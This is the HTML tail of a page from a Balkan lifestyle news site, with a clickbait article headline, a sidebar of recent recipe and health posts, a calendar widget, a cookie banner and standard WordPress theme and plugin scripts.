				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-296x300.jpg 296w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615080055_1211494287778438_7517492517942811548_n.jpg 686w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/urnebesni-oglas-fotkan-u-splitu-obisao-je-regiju-pogledajte-uvjete-pod-kojima-punica-trazi-zeta/">Urnebesni oglas fotkan u Splitu obišao je regiju, pogledajte uvjete pod kojima punica traži zeta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:29</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133414_1211830321078168_9042628428258358893_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/profesionalni-kuhar-otkriva-trik-ovako-dinstajte-luk-bez-mirisa-i-gotov-u-tren/">Profesionalni kuhar otkriva trik: Ovako dinstajte luk – bez mirisa i gotov u tren!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616798722_1211880967739770_1508954187112568081_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjak-otkrio-koliko-treba-ostaviti-upaljen-motor-prije-kretanja-autom-najgori-su-prvi-trenuci/">Stručnjak otkrio koliko treba ostaviti upaljen motor prije kretanja autom: ‘Najgori su prvi trenuci”</a></h3><div class="entry-meta small"><span class="st-lp-time">17:26</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615436452_1211916301069570_2162880747909223515_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/poruka-na-snijegom-zatrpanom-autu-nasmijala-je-cijelu-regiju-odmah-cete-vidjeti-zasto/">Poruka na snijegom zatrpanom autu nasmijala je cijelu regiju, odmah ćete vidjeti zašto</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"dc96676601","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"185214","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
